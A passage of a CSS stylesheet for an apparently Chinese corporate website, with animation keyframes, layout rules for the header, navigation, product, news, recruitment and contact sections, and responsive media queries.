    transform: rotate(4deg);
  }
  100% {
    transform: rotate(-4deg);
  }
}
@-webkit-keyframes tossing {
  0% {
    -webkit-transform: rotate(-4deg);
  }
  50% {
    -webkit-transform: rotate(4deg);
  }
  100% {
    -webkit-transform: rotate(-4deg);
  }
}
/*
==============================================
pullUp
==============================================
*/
.pullUp {
  animation-name: pullUp;
  -webkit-animation-name: pullUp;
  animation-duration: 1.1s;
  -webkit-animation-duration: 1.1s;
  animation-timing-function: ease-out;
  -webkit-animation-timing-function: ease-out;
  transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  -webkit-transform-origin: 50% 100%;
}
@keyframes pullUp {
  0% {
    transform: scaleY(0.1);
  }
  40% {
    transform: scaleY(1.02);
  }
  60% {
    transform: scaleY(0.98);
  }
  100% {
    transform: scaleY(0.98);
  }
  80% {
    transform: scaleY(1.01);
  }
  100% {
    transform: scaleY(1);
  }
}
@-webkit-keyframes pullUp {
  0% {
    -webkit-transform: scaleY(0.1);
  }
  40% {
    -webkit-transform: scaleY(1.02);
  }
  60% {
    -webkit-transform: scaleY(0.98);
  }
  100% {
    -webkit-transform: scaleY(0.98);
  }
  80% {
    -webkit-transform: scaleY(1.01);
  }
  100% {
    -webkit-transform: scaleY(1);
  }
}
/*
==============================================
pullDown
==============================================
*/
.pullDown {
  animation-name: pullDown;
  -webkit-animation-name: pullDown;
  animation-duration: 1.1s;
  -webkit-animation-duration: 1.1s;
  animation-timing-function: ease-out;
  -webkit-animation-timing-function: ease-out;
  transform-origin: 50% 0%;
  -ms-transform-origin: 50% 0%;
  -webkit-transform-origin: 50% 0%;
}
@keyframes pullDown {
  0% {
    transform: scaleY(0.1);
  }
  40% {
    transform: scaleY(1.02);
  }
  60% {
    transform: scaleY(0.98);
  }
  100% {
    transform: scaleY(0.98);
  }
  80% {
    transform: scaleY(1.01);
  }
  100% {
    transform: scaleY(1);
  }
}
@-webkit-keyframes pullDown {
  0% {
    -webkit-transform: scaleY(0.1);
  }
  40% {
    -webkit-transform: scaleY(1.02);
  }
  60% {
    -webkit-transform: scaleY(0.98);
  }
  100% {
    -webkit-transform: scaleY(0.98);
  }
  80% {
    -webkit-transform: scaleY(1.01);
  }
  100% {
    -webkit-transform: scaleY(1);
  }
}
/*
==============================================
stretchLeft
==============================================
*/
.stretchLeft {
  animation-name: stretchLeft;
  -webkit-animation-name: stretchLeft;
  animation-duration: 1.5s;
  -webkit-animation-duration: 1.5s;
  animation-timing-function: ease-out;
  -webkit-animation-timing-function: ease-out;
  transform-origin: 100% 0%;
  -ms-transform-origin: 100% 0%;
  -webkit-transform-origin: 100% 0%;
}
@keyframes stretchLeft {
  0% {
    transform: scaleX(0.3);
  }
  40% {
    transform: scaleX(1.02);
  }
  60% {
    transform: scaleX(0.98);
  }
  100% {
    transform: scaleX(0.98);
  }
  80% {
    transform: scaleX(1.01);
  }
  100% {
    transform: scaleX(1);
  }
}
@-webkit-keyframes stretchLeft {
  0% {
    -webkit-transform: scaleX(0.3);
  }
  40% {
    -webkit-transform: scaleX(1.02);
  }
  60% {
    -webkit-transform: scaleX(0.98);
  }
  100% {
    -webkit-transform: scaleX(0.98);
  }
  80% {
    -webkit-transform: scaleX(1.01);
  }
  100% {
    -webkit-transform: scaleX(1);
  }
}
/*
==============================================
stretchRight
==============================================
*/
.stretchRight {
  animation-name: stretchRight;
  -webkit-animation-name: stretchRight;
  animation-duration: 1.5s;
  -webkit-animation-duration: 1.5s;
  animation-timing-function: ease-out;
  -webkit-animation-timing-function: ease-out;
  transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -webkit-transform-origin: 0% 0%;
}
@keyframes stretchRight {
  0% {
    transform: scaleX(0.3);
  }
  40% {
    transform: scaleX(1.02);
  }
  60% {
    transform: scaleX(0.98);
  }
  100% {
    transform: scaleX(0.98);
  }
  80% {
    transform: scaleX(1.01);
  }
  100% {
    transform: scaleX(1);
  }
}
@-webkit-keyframes stretchRight {
  0% {
    -webkit-transform: scaleX(0.3);
  }
  40% {
    -webkit-transform: scaleX(1.02);
  }
  60% {
    -webkit-transform: scaleX(0.98);
  }
  100% {
    -webkit-transform: scaleX(0.98);
  }
  80% {
    -webkit-transform: scaleX(1.01);
  }
  100% {
    -webkit-transform: scaleX(1);
  }
}
/*
	--------------------------
	公共样式
	--------------------------
*/
body {
  color: #666;
  font-family: "微软雅黑";
}
ul,
li {
  margin: 0;
  padding: 0;
  list-style: none;
}
a {
  color: #666;
}
a:hover {
  color: #f1b151;
  text-decoration: none;
}

@media (max-width: 1280px) {
  .centerBlock {
    width: 100%;
    padding: 0 10px;
  }
}
.centerBlock .row {
  margin: 0;
}
.centerBlock-2 {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}
.navmenu {
  display: none;
}
/*
--------------------------
        头部
--------------------------
*/
.header {
  background: #2f3035;
  color: #fff;
  height: 40px;
  line-height: 40px;
  font-size: 1.2rem;
  text-align: right;
  overflow: hidden;
}
.header a {
  color: #fff;
}
.header img {
  padding-right: 10px;
}
/*
--------------------------
      导航
--------------------------
*/
.nav-box {
  margin: 15px 0;
}
.nav-box p {
  float: left;
}
.nav {
  float: right;
  text-align: right;
  padding-top: 40px;
}
.nav > ul > li {
  float: left;
  line-height: 30px;
  width: 100px;
  text-align: center;
  margin-left: 1px;
  position: relative;
  z-index: 99;
}
.nav > ul > li > a {
  color: #4c4c4c;
  display: block;
}
.nav > ul > li > a:hover,
.nav .active > a,
.nav > ul > li:hover > a {
  background: #f1b151;
  color: #fff;
  text-decoration: none;
}
.nav > ul > li > ul {
  background: #fff;
  position: absolute;
  left: 0px;
  top: 30px;
  width: 100px;
  padding: 10px 0;
  display: none;
}
.nav > ul > li > ul > li {
  font-size: 12px;
  line-height: 26px;
  height: 26px;
  overflow: hidden;
}
/*
---------------------
              底部导航
--------------------
*/
.footer-nav {
  background: #404040;
  overflow: hidden;
  padding: 30px 0 20px 0;
  color: #ccc;
  position: relative;
}
.footer-nav .centerBlock .container-fluid .row .col-xs-3:last-child { width: 330px; }
.footer-nav .footer-hide a {
  display: block;
}
.footer-nav a {
  display: inline-block;
  color: #8E8E8E;
}
.footer-nav a:hover {
  color: #F1B151;
}
.footer-nav .menu {
  background: url(../images/icon_4.png) no-repeat left 10px;
  height: 30px;
  line-height: 30px;
  text-indent: 15px;
  font-size: 1.2rem;
  color: #8e8e8e;
  overflow: hidden;
}
.footer-nav .info {
  font-size: 1.2rem;
  background: #4d4d4d;
  height: 26px;
  line-height: 26px;
  border-radius: 3px;
  padding-right: 10px;
  color: #8e8e8e;
}
.footer-nav .info img {
  vertical-align: top;
  padding-right: 10px;
}
.footer-nav .weixin {
  position: absolute;
  right: 0;
}
/*
-----------------------------
             版权
-----------------------------
*/
.footer {
  color: #ccc;
  text-align: center;
  background: #333333;
  font-size: 1.2rem;
  padding: 10px 0;
  line-height: 2rem;
}
/*
    --------------------------
    首页样式
    --------------------------
*/
/*
----------
banner
----------
*/
.banner img {
  width: 100%;
}
/*
-------
产品滚动-
---------
*/
.m-product {
  margin-top: 70px;
  color: #666;
}
.m-product p {
 
}
.m-product h2 {
  color: #dadada;
  font-size: 50px;
}
.m-product .title {
  font-size: 24px;
}
.m-product .title em {
  display: inline-block;
  color: #f1b151;
  margin: 0 20px;
}
.m-product .pbox {
  padding: 20px 30px;
}
.m-product .pbox p {
  text-align: center;
  height: 60px;
  line-height: 60px;
  overflow: hidden;
  font-size: 16px;
}
.m-product .pimg {
  position: relative;
  border: solid 1px #ddd;
  padding-bottom: 70%;
  background: #fff;
}
.m-product .pimg i {
  display: block;
  background: url(../images/bg.png) repeat;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 9;
  padding-bottom: 70%;
  width: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
}
.m-product .pimg:hover i {
  opacity: 1;
  filter: alpha(opacity=100);
  transition: All 0.4s ease-in-out;
  -webkit-transition: All 0.4s ease-in-out;
  -moz-transition: All 0.4s ease-in-out;
  -o-transition: All 0.4s ease-in-out;
}
/*
-------
案例滚动
----------
*/
.m-case {
  background: #e6e6e6;
  padding: 20px 0;
  color: #666;
  font-size: 1.4rem;
}
.m-case h2 {
  color: #ccc;
  font-size: 50px;
}
.m-case .title {
  font-size: 24px;
  padding: 0 10px;
}
.m-case .title em {
  display: inline-block;
  color: #f1b151;
  margin: 0 20px;
}
.m-case p {
  padding: 0 10px;
}
.m-case .m-caselist {
  padding: 20px 0;
}
.m-case .cimg {
  position: relative;
  padding: 1px 0.5px;
  background: #fff;
}
.m-case .cimg i {
  display: block;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  -ms-behavior: url(css/backgroundsize.min.htc);
  behavior: url(css/backgroundsize.min.htc);
  padding-bottom: 80%;
}
.m-case .cimg a {
  color: #fff;
}
.m-case .cimg:hover .cbg {
  opacity: 1;
  filter: alpha(opacity=100);
  transition: All 0.4s ease-in-out;
  -webkit-transition: All 0.4s ease-in-out;
  -moz-transition: All 0.4s ease-in-out;
  -o-transition: All 0.4s ease-in-out;
}
.m-case .cimg:hover .cbg div {
  opacity: 1;
  filter: alpha(opacity=100);
}
.m-case .cbg {
  background: url(../images/bg2.png) repeat;
  width: 100%;
  padding-bottom: 100%;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  filter: alpha(opacity=0);
}
.m-case .cbg div {
  height: 100px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.m-case .cbg div p {
  height: 34px;
  line-height: 34px;
  overflow: hidden;
}
.m-case .cbg img {
  margin: 0 auto;
}
/*
-------
首页查看详细
----------
*/
.c-more {
  display: inline-block;
  text-align: center;
  width: 120px;
  height: 40px;
  line-height: 40px;
  color: #fff;
  background: #f1b151;
  animation-name: pulse;
  -webkit-animation-name: pulse;
  animation-duration: 1.5s;
  -webkit-animation-duration: 1.5s;
  animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite;
}
/*
-------
首页新闻
----------
*/
.m-news {
  margin-top: 30px;
  color: #666;
}
.m-news p {
  padding: 0 10px;
}
.m-news h2 {
  color: #dadada;
  font-size: 50px;
}
.m-news .title {
  font-size: 24px;
}
.m-news .title em {
  display: inline-block;
  color: #f1b151;
  margin: 0 20px;
}
.m-news .m-newslist {
  margin-top: 30px;
  border: solid 1px #f1b151;
  overflow: hidden;
}
.m-news .nimg {
  position: relative;
  width: 40%;
  float: left;
}
.m-news .nimg i {
  display: block;
  padding-bottom: 80%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  -ms-behavior: url(css/backgroundsize.min.htc);
  behavior: url(css/backgroundsize.min.htc);
}
.m-news .nbox {
  width: 58%;
  float: right;
  padding-right: 20px;
}
.m-news .nbox h3 {
  font-size: 20px;
  font-weight: normal;
  margin-top: 40px;
  height: 30px;
  line-height: 30px;
  overflow: hidden;
}
.m-news .nbox h3 a {
  color: #333;
}
.m-news .nbox h3 a:hover {
  color: #f1b151;
}
.m-news .nbox span {
  display: block;
  color: #999;
  font-size: 20px;
  padding: 5px 0 20px 0;
  border-bottom: solid 1px #e6e6e6;
}
.m-news .nbox p {
  margin: 20px 0;
  padding: 0;
  line-height: 30px;
  height: 90px;
  overflow: hidden;
}
/*
-------
首页关于我们
----------
*/
.m-about {
  margin-top: 40px;
  color: #666;
  margin-bottom: 45px;
}
.m-about .abox {
  float: left;
  width: 50%;
}
.m-about .abox h2 {
  color: #d9d9d9;
  font-size: 50px;
}
.m-about .abox span {
  font-size: 24px;
  border-bottom: solid 4px #f1b151;
  padding-bottom: 10px;
  display: inline-block;
}
.m-about .abox .text {
  font-size: 24px;
  margin-top: 30px;
  height: 30px;
  line-height: 30px;
  overflow: hidden;
}
.m-about .abox .text-2 {
  font-size: 18px;
  line-height: 30px;
  height: 60px;
  overflow: hidden;
  margin-top: 20px;
}
.m-about .aimg {
  float: right;
  width: 48%;
}
.m-about .aimg i {
  display: block;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  -ms-behavior: url(css/backgroundsize.min.htc);
  behavior: url(css/backgroundsize.min.htc);
  padding-bottom: 60%;
}
/*
	--------------------------
	栏目样式
	--------------------------
*/
/*
    --------------------------
    内页banner
    --------------------------
*/
.abanner {
  position: relative;
}
.abanner i {
  display: block;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  -ms-behavior: url(css/backgroundsize.min.htc);
  behavior: url(css/backgroundsize.min.htc);
  padding-bottom: 29%;
}
/*
    --------------------------
  当前位置
    --------------------------
*/
.location {
  margin-top: 15px;
  background: url(../images/icon_10.jpg) no-repeat left 10px;
  height: 30px;
  line-height: 30px;
  color: #999;
  font-size: 1.2rem;
  text-indent: 10px;
  overflow:hidden
}
.location a {
  color: #999;
}
.location a:hover {
  color: #f1b151;
}
.location span {
  color: #f1b151;
}
/*
    --------------------------
公用标题
    --------------------------
*/
.a-title {
  border-top: solid 1px #f0f0f0;
  margin-top: 40px;
  text-align: center;
}
.a-title span {
  position: relative;
  display: inline-block;
  background: #fff;
  bottom: 20px;
  color: #333;
  font-size: 2.4rem;
  padding: 0 40px;
}
.a-title span em {
  font-family: arial;
  font-style: normal;
  padding-right: 10px;
  text-transform: uppercase;
}
/*
    --------------------------
       关于我们
    --------------------------
*/
.acontent {
  font-size: 1.2rem;
  line-height: 26px;
}
.about-bg {
  background: #f5f5f5;
  padding: 20px 0;
  overflow: hidden;
  margin-top: 20px;
  color: #666;
  line-height: 24px;
  font-size: 1.2rem;
}
.about-bg img {
  padding-right: 20px;
}
.a-img img,
.n-img img {
  width: 100%;
}
/*
    --------------------------
新闻在中心
    --------------------------
*/
.news-bg {
  background: #f5f5f5;
  padding: 40px 0;
}
.newslist .row {
  background: #fff;
  padding: 20px;
  margin-bottom: 20px;
}
.newslist .col-xs-3 {
  position: relative;
}
.newslist .col-xs-3 i {
  display: block;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  -ms-behavior: url(css/backgroundsize.min.htc);
  behavior: url(css/backgroundsize.min.htc);
  padding-bottom: 60%;
}
.newslist .col-xs-9 h3 {
  font-size: 1.4rem;
  height: 30px;
  line-height: 30px;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.newslist .col-xs-9 h3 a {
  color: #333;
}
.newslist .col-xs-9 h3 a:hover {
  color: #f1b151;
}
.newslist .col-xs-9 span {
  display: block;
  color: #999;
  padding-bottom: 15px;
  border-bottom: solid 1px #e6e6e6;
}
.newslist .col-xs-9 p {
  line-height: 24px;
  height: 48px;
  overflow: hidden;
  font-size: 1.2rem;
  margin-top: 15px;
}
/*
    --------------------------
分页
    --------------------------
*/
.paging {
  text-align: center;
  padding-top: 20px;
}
.paging a {
  display: inline-block;
  background: #ccc;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  margin-left: 5px;
  font-family: arial;
}
.paging a:hover {
  color: #fff;
  background: #f1b151;
  transition: All 0.4s ease-in-out;
  -webkit-transition: All 0.4s ease-in-out;
  -moz-transition: All 0.4s ease-in-out;
  -o-transition: All 0.4s ease-in-out;
}
    .paging a.cur {
      color: #fff;
  background: #f1b151;
  transition: All 0.4s ease-in-out;
  -webkit-transition: All 0.4s ease-in-out;
  -moz-transition: All 0.4s ease-in-out;
  -o-transition: All 0.4s ease-in-out;
    }
.detailed-title {
  font-size: 1.6rem;
  font-weight: normal;
  color: #333;
  border-bottom: solid 1px #e8e8e8;
  padding-bottom: 30px;
}
.last-nore {
  padding-top: 30px;
}
.last-nore .col-xs-6 {
  background: #fff;
  border-left: solid 5px #f5f5f5;
  border-right: solid 5px #f5f5f5;
height: 40px;
line-height: 40px;
}
.last-nore .col-xs-6 a {
  height: 40px;
  line-height: 40px;
  overflow: hidden;
  display: block;
  font-size: 1.4rem;
  padding: 0 10px;
}
.last-nore .col-xs-6 a:hover {
  background: #f1b151;
  color: #fff;
  transition: All 0.4s ease-in-out;
  -webkit-transition: All 0.4s ease-in-out;
  -moz-transition: All 0.4s ease-in-out;
  -o-transition: All 0.4s ease-in-out;
}
.return {
  padding-top: 15px;
  margin-right: 5px;
}
.return a {
  display: inline-block;
  background: #ccc;
  width: 120px;
  text-align: center;
  height: 40px;
  line-height: 40px;
  font-size: 1.4rem;
  color: #333;
}
.return a:hover {
  background: #f1b151;
  color: #fff;
  transition: All 0.4s ease-in-out;
  -webkit-transition: All 0.4s ease-in-out;
  -moz-transition: All 0.4s ease-in-out;
  -o-transition: All 0.4s ease-in-out;
}
/*
    --------------------------
产品中心
    --------------------------
*/
.pro-nav-box {
 position: relative;
  margin: 0 auto;

}
.pro-nav-box .pro-btn .left-btn,
.pro-nav-box .pro-btn .right-btn {
  display: inline-block;
  background: #e8e8e8;
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 1.6rem;
  font-family: arial;
  border-radius: 15px;
  position: absolute;
  bottom: 50px;
  text-align: center;
}
.pro-nav-box .pro-btn .left-btn:hover,
.pro-nav-box .pro-btn .right-btn:hover {
  background: #f1b151;
  color: #fff;
}
.pro-nav-box .pro-btn .left-btn {
  left: 5px;
}
.pro-nav-box .pro-btn .right-btn {
  right: 5px;
}
.pro-nav {
  width: 470px;
  padding: 20px 0 40px 0;
  text-align: center;
  margin: 0px auto;

}
.pro-nav span {
  display: inline-block;
  width: 110px;
  height: 40px;
  line-height: 40px;
  overflow: hidden;
  border-radius: 1px;
  background: #e6e6e6;
}
.pro-nav span a {
  color: #808080;
  display: block;
}
.pro-nav span a:hover,
.pro-nav span.active a {
  background: #f1b151;
  color: #fff;
}

.pro-nav .slick-prev{
	 	left:-40px;
	 	width: 30px;
	 	height:30px;
	 	background: url(../images/1.png) no-repeat;
     }
.pro-nav .slick-next{
	 	right:-40px;
	 	width: 30px;
	 	height: 30px;
	 	background: url(../images/2.png) no-repeat;
	 }
	 
.pro-nav .slick-prev:hover{
	 	background: url(../images/1-hover.png) no-repeat;
	 }
.pro-nav .slick-next:hover{
	 	background: url(../images/2-hover.png) no-repeat;
	 }


.prolist .col-xs-4 {
  position: relative;
  margin-bottom: 25px;
}
.prolist .col-xs-4 i {
  display: block;
  padding-bottom: 60%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  -ms-behavior: url(css/backgroundsize.min.htc);
  behavior: url(css/backgroundsize.min.htc);
}
.prolist .col-xs-4 .pimg1 {
  position: relative;
  padding-bottom: 70%;
  background: #fff;
  border: solid 1px #fff;
}
.prolist .col-xs-4 p {
  background: #e6e6e6;
  height: 50px;
  line-height: 50px;
  font-size: 1.4rem;
}
.prolist .col-xs-4:hover .pimg1 {
  border: solid 1px #f1b151;
  transition: All 0.4s ease-in-out;
  -webkit-transition: All 0.4s ease-in-out;
  -moz-transition: All 0.4s ease-in-out;
  -o-transition: All 0.4s ease-in-out;
}

.prolist .col-xs-4:hover p {
  background: #f1b151;
  color: #fff;
  transition: All 0.4s ease-in-out;
  -webkit-transition: All 0.4s ease-in-out;
  -moz-transition: All 0.4s ease-in-out;
  -o-transition: All 0.4s ease-in-out;
}
.detailed-ptitle {
  border-bottom: solid 1px #f5f5f5;
  color: #4c4c4c;
  font-weight: normal;
  font-size: 1.4rem;
  border-bottom: 2px solid #f1b151;
    display: inline-block;
    padding-bottom: 5px;
}
.detailed-ptitle span {
  border-bottom: solid 2px #f1b151;
  padding-bottom: 5px;
  display: inline-block;
}
.ps {
  display: inline-block;
  margin-left: 30px;
  border: solid 10px #f6f6f6;
  padding: 0px 50px;
}
.m-prolist .slick-prev {
  left: 5px;
}
.m-prolist .slick-next {
  right: 5px;
}
.m-prolist .slick-prev,
.m-prolist .slick-next {
  margin-top: -60px;
  z-index: 9999;
}
.m-prolist .slick-prev::before,
.m-prolist .slick-next::before {
  color: #ccc;
}
.table-responsive {
  border: 0;
}
.table {
  margin: 0;
  padding: 0;
}
.table tr td {
  border: solid 1px #ddd;
  text-align: center;
  margin: 0;
}
/*
    --------------------------
联系我们
    --------------------------
*/
.c-title {
  font-size: 48px;
  color: #333;
  font-family: arial;
}
.c-title-2 {
  font-size: 1.4rem;
  padding-top: 30px;
}
.c-title-3 {
  color: #808080;
  font-size: 18px;
  padding-top: 15px;
}
.c-title-3 img {
  padding-right: 10px;
}
.c-title-3 span {
  padding-right: 10px;
  color: #fb6a0b;
}
.c-massage li {
  color: #333;
  font-size: 1.4rem;
}
.c-massage li input {
  border: solid 1px #d9d7d7;
  border-radius: 1px;
  background: #f5f5f5;
  width: 82%;
  height: 36px;
  line-height: 36px;
  padding-left: 5px;
}
.c-massage li span {
  padding-left: 5px;
  font-size: 12px;
  color: #888;
}
.c-massage li textarea {
  border: solid 1px #d9d7d7;
  border-radius: 1px;
  background: #f5f5f5;
  width: 90%;
  padding: 5px;
  height: 100px;
}
.c-massage li input[type="button"] {
  width: 100px;
  height: 40px;
  background: #f1b151;
  color: #fff;
  text-align: center;
  line-height: 40px;
  font-size: 1.4rem;
  border: 0;
  margin-right: 15px;
}
/*
    --------------------------
招贤纳士
    --------------------------
*/
.r-title {
  background: #f1b151;
  color: #fff;
  font-size: 1.6rem;
  height: 40px;
  line-height: 40px;
  text-align: center;
}
.joblist {
  padding-top: 15px;
}
.joblist .col-xs-6 {
  background: #fff;
  padding-bottom: 20px;
  border: solid 20px #f5f5f5;
}
.joblist .col-xs-6 h4 {
  font-weight: normal;
  font-size: 1.4rem;
  height: 40px;
  line-height: 4rem;
  overflow: hidden;
  margin: 10px 0 10px 0;
  border-bottom: solid 1px #eee;
}
.joblist .col-xs-6 h4 a {
  color: #4c4c4c;
}
.joblist .col-xs-6 h4 span {
  float: right;
  font-size: 1.2rem;
}
.joblist .col-xs-6 p {
  margin-top: 10px;
  font-size: 1.2rem;
  height: 48px;
  overflow: hidden;
  line-height: 24px;
}
.joblist .col-xs-6 .jmore {
  float: right;
  display: inline-block;
  background: #dbdbdb;
  width: 80px;
  height: 30px;
  text-align: center;
  line-height: 30px;
}
.joblist .col-xs-6 .jmore:hover {
  background: #f1b151;
  color: #fff;
}
.jobshow .col-xs-4 {
  margin: 0;
  padding: 0;
}
.jmore-2 {
  display: inline-block;
  background: #dbdbdb;
  width: 120px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  font-size: 1.4rem;
}
.jmore-2:hover {
  background: #f1b151;
  color: #fff;
  transition: All 0.4s ease-in-out;
  -webkit-transition: All 0.4s ease-in-out;
  -moz-transition: All 0.4s ease-in-out;
  -o-transition: All 0.4s ease-in-out;
}
.jobsq .col-xs-4 {
  margin: 0;
  padding: 0;
  margin-top: 20px;
}
.jobsq .col-xs-4 span {
  display: inline-block;
  width: 80px;
  text-align: right;
  font-size: 1.4rem;
}
.jobsq .col-xs-4 input {
  width: 60%;
  border: solid 1px #e6e6e6;
  height: 36px;
  line-height: 36px;
  border-radius: 1px;
}
.jobsq .col-xs-12 {
  margin: 0;
  padding: 0;
  margin-top: 20px;
}
.jobsq .col-xs-12 span {
  display: inline-block;
  width: 80px;
  text-align: right;
  font-size: 1.4rem;
  vertical-align: top;
}
.jobsq .col-xs-12 input {
  width: 10%;
  border: solid 1px #e6e6e6;
  height: 36px;
  line-height: 36px;
  border-radius: 1px;
}
.jobsq .col-xs-12 textarea {
  width: 86.5%;
  border: solid 1px #e6e6e6;
  height: 100px;
  line-height: 24px;
  border-radius: 1px;
}
.btton {
  width: 80px;
  height: 30px;
  background: #f1b151;
  color: #fff;
  text-align: center;
  line-height: 30px;
  font-size: 1.4rem;
  border: 0;
  margin-right: 15px;
}
#case p {
  background: #fff;
  height: 40px;
  line-height: 40px;
  overflow: hidden;
  font-size: 1.4rem;
  padding: 0 10px;
}
#case .c-big {
  position: relative;
  display: block;
}
#case p:hover {
  background: #f1b151;
  color: #fff;
}
#case .col-xs-4:hover p {
  background: #f1b151;
  color: #fff;
}
#case .cbg-2:hover {
  opacity: 1;
  filter: alpha(opacity=100);
  transition: All 0.4s ease-in-out;
  -webkit-transition: All 0.4s ease-in-out;
  -moz-transition: All 0.4s ease-in-out;
  -o-transition: All 0.4s ease-in-out;
}
#case .cbg-2:hover span {
  opacity: 1;
  filter: alpha(opacity=100);
}
#case .cbg-2 {

  width: 100%;
  padding-bottom: 60%;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;

}
#case .cbg-2 span {
  position: absolute;
  top: 45%;
  width: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
}
/*
    --------------------------
媒介查询
    --------------------------
*/
@media (max-width: 1070px) {
  .m-newslist .nbox p {
    height: 60px;
    overflow: hidden;
  }
  .m-about .abox h2 {
    margin-top: 5px;
  }
  .m-about .abox .text {
    font-size: 16px;
    margin-top: 20px;
  }
  .m-about .abox .text-2 {
    font-size: 14px;
    margin-top: 0;
    line-height: 24px;
    height: 48px;
  }
  #case p {
    font-size: 1.4rem;
  }
}
@media (max-width: 920px) {
  /*导航*/
  .nav li {
    width: 80px;
  }
  /*首页新闻*/
  .m-newslist .nbox span {
    font-size: 20px;
    padding: 0 0 10px 0;
    border-bottom: solid 1px #e6e6e6;
  }
  .m-newslist .nbox p {
    line-height: 24px;
    height: 48px;
    overflow: hidden;
    margin: 10px 0;
  }
  .c-title-3 {
    font-size: 1.4rem;
  }
  .c-title-3 img {
    width: 30px;
  }
}
@media (max-width: 900px) {
  /*底部导航*/
  .footer-nav .footer-logo {
    display: none;
  }
  .footer-nav .footer-pro {
    width: 33.3%;
  }
  .newslist .col-xs-9 p {
    margin-top: 6px;
    height: 24px;
    overflow: hidden;
  }
  .newslist .col-xs-9 span {
    padding-bottom: 5px;
    font-size: 1.2rem;
  }
}
@media (max-width: 780px) {
  /*logo*/
  .logo img {
    width: 50%;
  }
  /*导航*/
  .nav {
    display: none;
  }
  .navmenu {
    position: relative;
    display: block;
  }
  .navmenu .navbtn {
    position: absolute;
    right: 10px;
    width: 30px;
    height: 30px;
    top: 50%;
    line-height: 30px;
    top: 0;
  }
  /*首页新闻*/
  .m-newslist .nimg {
    width: 100%;
  }
  .m-newslist .nimg i {
    padding-bottom: 40%;
  }
  .m-newslist .nbox {
    width: 100%;
    padding: 0 10px 20px 10px;
  }
  .m-newslist .nbox h3 {
    margin-top: 15px;
    font-size: 16px;
  }
  .m-newslist .nbox span {
    font-size: 16px;
  }
  /*首页关于我们*/
  .m-about .abox {
    width: 100%;
  }
  .m-about .aimg {
    margin-top: 20px;
    width: 100%;
    display: none;
  }
  .m-about .aimg i {
    padding-bottom: 40%;
  }
  .acontent .img {
    display: none;
  }
  .contact .col-xs-6 {
    width: 100%;
  }
}
@media (max-width: 690px) {
  /*底部导航*/
  .footer-nav .weixin {
    display: none;
  }
  .footer-nav .footer-pro {
    width: 50%;
  }
  .jobsq .col-xs-4 {
    width: 50%;
  }
  .jobsq .col-xs-12 textarea {
    width: 80%;
  }
  #case p {
    background: #fff;
    height: 40px;
    line-height: 40px;
    overflow: hidden;
    font-size: 1.2rem;
  }
}
@media (max-width: 600px) {
  .newslist .col-xs-3 {
    width: 100%;
  }
  .newslist .col-xs-3 i {
    padding-bottom: 40%;
  }
  .newslist .col-xs-9 {
    width: 100%;
  }
  .newslist .col-xs-9 h3 {
    margin-top: 15px;
  }
  .pro-nav-box {
    position: relative;
    width: 450px;
    margin: 0 auto;
  }
  .pro-nav {
    width: 355px;
  }
  .ps {
    margin-left: 0;
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: 40px;
  }
  .ps img {
    width: 100%;
  }
  .joblist .col-xs-6 {
    width: 100%;
  }
  .jobshow .col-xs-4 {
    width: 50%;
  }
  .newslist .col-xs-9 p {
    height: 48px;
    overflow: hidden;
    line-height: 24px;
  }
  .last-nore .col-xs-6 {
    width: 100%;
    margin-bottom: 10px;
  }
}
@media (max-width: 460px) {
  .nav-box {
    margin: 10px 0px 0 0;
  }
  .nav-box P {
    margin: 0;
    padding: 0;
  }
  /*首页产品滚动*/
  .m-product {
    margin-top: 50px;
    font-size: 1.2rem;
  }
  .m-product h2 {
    font-size: 34px;
  }
  .m-product .title {
    font-size: 18px;
  }
  /*首页案例*/
  .m-case {
    font-size: 1.2rem;
  }
  .m-case h2 {
    font-size: 34px;
  }
  .m-case .title {
    font-size: 18px;
  }
  /*首页新闻*/
  .m-news {
    margin-top: 20px;
    font-size: 1.2rem;
  }
  .m-news h2 {
    font-size: 34px;
  }
  .m-news .title {
    font-size: 18px;
  }
  /*底部导航*/
  .footer-nav .footer-hide {
    display: none;
  }
  .footer-nav .footer-pro {
    width: 100%;
  }
  .a-title span {
    font-size: 1.6rem;
    bottom: 10px;
    padding: 0 10px;
  }
  .pro-nav-box {
    position: relative;
    width: 305px;
    margin: 0 auto;
  }
  .pro-nav {
    width: 235px;
  }
  .prolist .col-xs-4 {
    width: 100%;
  }
  .prolist .col-xs-4 p {
    height: 40px;
    line-height: 40px;
    overflow: hidden;
    font-size: 1.4rem;
  }
  .jobsq .col-xs-4 {
    width: 100%;
  }
  .jobsq-2 .col-xs-12 textarea {
    width: 60%;
  }
  .jobsq-2 .col-xs-12 input {
    width: 20%;
  }
}
/*2015-09-10新增*/
.sitemap li {
  vertical-align: top;
  clear: both;
  overflow: hidden;
  margin-left: 6px;
  border-bottom: dotted 1px #cccccc;
  position: relative;
  min-height: 68px;
}
.sitemap li > a {
  position: absolute;
  top: 20px;
  left: 0px;
  display: block;
  width: 80px;
  text-align: center;
  height: 28px;
  line-height: 28px;
  overflow: hidden;
  color: #fff;
  font-size: 14px;
  font-weight: bold;
  background: #f1b151;
}
.sitemap li div {
  line-height: 28px;
  padding: 20px 0px;
  padding-left: 110px;
}
.sitemap li div a {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
} /*2015-09-10新增*/
/*# sourceMappingURL=public.css.map */
#pnav{
    z-index:99999;
}

--- FILE ---
content_type: application/x-javascript
